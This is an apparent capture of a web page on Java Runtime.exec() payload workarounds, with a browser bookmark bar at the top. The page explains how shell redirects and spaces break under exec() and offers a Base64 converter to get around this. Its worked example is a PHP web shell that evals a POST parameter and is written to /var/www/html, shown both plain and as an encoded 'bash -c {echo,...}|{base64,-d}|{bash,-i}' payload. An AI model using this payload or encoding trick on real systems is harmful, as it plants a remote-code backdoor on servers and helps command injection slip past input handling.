 java.lang.Runtime.exec() Payl
jackson-t.com/java.lang.runtime.exec-payload-workarounds/
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
Sometimes this is because redirection and pipe characters are used in a way that
doesn't make sense in the context of the process that's being launched. For
example, executing ls > dir_listing in a shell should output a listing of the
current directory into a file called dir_listing. But in the context of the
exec() function, that command would instead be interpreted to fetch the
listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the
StringTokenizer class which splits command strings by spaces. Something like
ls "My Directory" would then be interpreted as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these
issues. It can make pipes and redirects great again through calls to Bash or
PowerShell and it also ensures that there aren't spaces within arguments.
Input type:
Bash PowerShell Python Perl
echo '<?php @eval($_POST["xxx"]);?>' >/var/www/html/xxx.php
bash -c
{echo,ZWNobyAnPD9waHAgQGV2YWwoJF9QT1NUWyJ4eHgiXSk7Pz4nID4vdmFyL3d3dy9odG1sL3h4
eC5waHA=}|{base64,-d}|{bash,-i}